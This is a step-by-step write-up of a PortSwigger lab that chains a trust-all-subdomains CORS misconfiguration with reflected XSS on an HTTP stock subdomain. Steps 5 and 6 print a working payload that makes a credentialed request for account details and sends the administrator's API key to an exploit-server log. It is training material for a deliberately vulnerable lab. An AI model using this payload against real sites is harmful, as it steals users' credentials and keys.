PortSwigger

Lab Description
This website has an insecure CORS configuration in that it trusts all subdomains regardless of the protocol.
Objective: Craft some JavaScript that uses CORS to retrieve the administrator’s API key and upload the code to your exploit server. The lab is solved when you successfully submit the administrator’s API key.
Credentials:
wiener:peter
Step 1: Understanding the Vulnerability
This lab combines two vulnerabilities:
- CORS misconfiguration — trusts all subdomains (including HTTP)
- XSS on an HTTP subdomain — allows JavaScript injection
The attack chain:
- Find a subdomain that loads over HTTP (insecure)
- Find an XSS vulnerability on that subdomain
- Use XSS to execute JavaScript that makes a CORS request to the main site
- The CORS configuration trusts the subdomain (any protocol)
- Stolen data is exfiltrated to the exploit server
Step 2: Reconnaissance
Step 2.1: Log in to Your Account
-
Log in with credentials:
wiener:peter
-
Go to My account page

Step 2.2: Test CORS Configuration
Send request to Burp Repeater:

Observed response:

- The server trusts any subdomain regardless of protocol (HTTP/HTTPS)!
Step 3: Finding an Insecure Subdomain
Step 3.1: Explore the Application

- Go to a product page (e.g.,
/product?productId=1) - Look for the “Check stock” feature
- Observe that the stock check is loaded over HTTP:
Step 4: Finding XSS on the Subdomain
Step 4.1: Test for XSS
Test the productId parameter:
http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=1<script>alert(1)</script>&storeId=1
The parameter is vulnerable to XSS!
Why this matters:
- We can inject arbitrary JavaScript on
stocksubdomain - The main site’s CORS configuration trusts this subdomain
- JavaScript from
stocksubdomain can make authenticated CORS requests to the main site
Step 5: Crafting the Combined Exploit
Step 5.1: The Complete Payload
<script>
    document.location="http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='+this.responseText; };%3c/script>&storeId=1"
</script>
Step 5.2: Breakdown of the Payload
| Component | Purpose |
|---|---|
document.location="..." | Redirects victim to vulnerable stock page |
http://stock.YOUR-LAB-ID... | Insecure subdomain (HTTP) |
productId=4<script>...</script> | XSS injection point |
var req = new XMLHttpRequest() | CORS request to main site |
req.withCredentials = true | Send victim’s cookies |
req.open('get','https://.../accountDetails') | Target sensitive endpoint |
location='.../log?key='+this.responseText | Exfiltrate stolen data |
%3c/script> | URL-encoded </script> to close tag properly |
Note: The </script> tag must be URL-encoded (%3c/script%3e) to avoid breaking the outer script tag.
Step 6: Implementing the Exploit

Step 6.1: Upload to Exploit Server
- Go to the Exploit server

- In the Body section, paste:
<script>
    document.location="http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='+this.responseText; };%3c/script>&storeId=1"
</script>
- Replace:
YOUR-LAB-IDwith your actual lab IDYOUR-EXPLOIT-SERVER-IDwith your exploit server ID
Step 6.2: Test the Exploit

- Click View exploit
- You should be redirected to your exploit server log
- Your own API key should appear in the log
Step 7: Delivering to the Victim
-
Click Deliver exploit to victim
-
The victim’s browser executes the exploit chain
-

The administrator’s API key is sent to your exploit server log

Step 8: Retrieving the Administrator’s API Key
- Click Access log on the exploit server
- Find a request like:
 3. Copy the administrator’s API key
Step 9: Submitting the API Key
- Go back to the lab page
- Click Submit solution
- Paste the administrator’s API key

- Click Submit
Step 10: Lab Solved
Success message displayed:
